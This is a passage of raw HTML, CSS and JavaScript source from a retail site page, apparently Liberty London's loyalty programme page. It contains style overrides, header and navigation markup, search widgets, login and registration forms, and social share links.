    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


   #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/*Remove liberty purple bag banners from collection page*/
.product-detail[data-pid="006S001"] .pdp-call-out-message[data-promo="bag-sizes"] {
  display: none !important;
}

/*CSS remedy to restore overlay fade on active slides and hover on featured hub articles  */
.featured-articles .swiper-slide {
  position: relative;
  overflow: hidden;
}

.featured-articles .swiper-slide .article-link {
  position: relative;
  display: block;
}
.featured-articles .swiper-slide .article-link .click-overlay {
  position: absolute;
  inset: 0;
  z-index: 3;
  background: transparent;
  cursor: pointer;
}
.featured-articles .swiper-slide > .abstract-text {
  position: relative;
  z-index: 4;
  pointer-events: none;
  transition: opacity .3s ease, visibility .3s ease;
  opacity: 0;
  visibility: hidden;
}
.featured-articles .swiper-slide:hover .abstract-text,
.featured-articles .swiper-slide-active .abstract-text {
  opacity: 1 !important;
  visibility: visible !important;
}
.featured-articles .swiper-slide:hover .article-link::before {
  opacity: 0 !important;
  visibility: hidden !important;
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}


</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/uk/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/default/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="HL1dAGRwthWHo_B6WSIiAGAw93G0u_q52Qfi2XYXhW4ujOu2_u4JcjBONfu4JtkYttuBAIoIby9cgRbDtfuWzYKu_iisZu8UoXroA6Gyu2sOXj8h4iiTXiBfqrlKlOnkn5k9hPLDYv1oBMzGiOdsFObnA1z4F8UkNA10tdTkrduvc3AQAP8=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/default/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="HL1dAGRwthWHo_B6WSIiAGAw93G0u_q52Qfi2XYXhW4ujOu2_u4JcjBONfu4JtkYttuBAIoIby9cgRbDtfuWzYKu_iisZu8UoXroA6Gyu2sOXj8h4iiTXiBfqrlKlOnkn5k9hPLDYv1oBMzGiOdsFObnA1z4F8UkNA10tdTkrduvc3AQAP8="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/default/Notification-GetTemplate"></div>


    <!-- Tradestate changes : BEGIN -->
	

	



	<!-- Tradestate changes : END -->
    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/quickView.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/klarnaOSM.js";
    </script>

    <section class="article-header-sharing">
        <div class="share-button akzidenz-grotesk-pro-regular">
            <a href="javascript:;" id="fa-link" title="" data-toggle="popover" data-placement="bottom" data-title="Share" data-container="content">
                Share</a>
        </div>
        <div class="social-container">
            
<div class="col-12 social-container content hidden-sm-down">
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fliberty-collective-loyalty-programme.html" title="Share Liberty Collective | Loyalty Programme on Facebook" data-share="facebook" aria-label="Share Liberty Collective | Loyalty Programme on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fliberty-collective-loyalty-programme.html&text=sharing:" data-share="twitter" title="Share a link to Liberty Collective | Loyalty Programme on Twitter" aria-label="Share a link to Liberty Collective | Loyalty Programme on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fliberty-collective-loyalty-programme.html" title="Create a Pinterest Pin for Liberty Collective | Loyalty Programme" aria-label="Create a Pinterest Pin for Liberty Collective | Loyalty Programme" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="content" title="Copy a link to Liberty Collective | Loyalty Programme" aria-label="Copy a link to Liberty Collective | Loyalty Programme">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/uk/liberty-collective-loyalty-programme.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message content d-none">
    <div class="alert alert-success text-center">
        Link was successfully copied
    </div>
</div>
        </div>
    </section>

    <div class="article-body">
        
            <style>
    .article-footer-navigation,
    .article-related-content {
        display: none;
    }

    .information-article {
        background-color: #DBBDDA;
        padding-top: 100px;
